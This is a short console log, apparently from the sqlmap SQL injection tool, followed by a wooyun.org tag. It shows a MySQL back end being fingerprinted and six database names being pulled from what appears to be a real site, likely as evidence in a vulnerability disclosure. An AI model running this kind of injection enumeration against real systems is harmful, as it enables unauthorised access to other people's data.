 ---
[19:33:22] [INFO] testing MySQL
[19:33:22] [INFO] confirming MySQL
[19:33:22] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[19:33:22] [INFO] fetching database names
[19:33:24] [INFO] the SQL query used returns 6 entries
[19:33:24] [INFO] starting 6 threads
[19:33:26] [INFO] retrieved: "information_schema"
[19:33:26] [INFO] retrieved: "caihui1"
[19:33:26] [INFO] retrieved: "caihui"
[19:33:26] [INFO] retrieved: "performance_schema"
[19:33:26] [INFO] retrieved: "cqgd"
[19:33:26] [INFO] retrieved: "mysql"
available databases [6]:
[*] caihui
[*] caihui1
[*] cqgd
[*] information_schema
[*] mysql
[*] performance_schema
www.wooyun.org